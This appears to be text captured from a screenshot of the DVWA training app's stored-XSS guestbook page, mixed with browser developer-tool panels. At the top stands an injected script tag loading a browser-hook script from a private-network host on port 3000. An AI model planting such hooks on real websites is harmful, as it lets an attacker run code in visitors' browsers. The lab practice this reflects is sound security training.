 <script src="http://10.0.2:3000/hook.js"></script>
Message *
Sign Guestbook
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Name: test
Message: This is a test comment.
Name: zaid
Message: message body
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Inspector
Console
Debugger
{} Style Edi...
Performa...
Memory
Network
+
Search HTML
<tbody>
<tr></tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="500"></textarea>
Rules
Computed
Animations
Fonts
Filter Styles
+
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;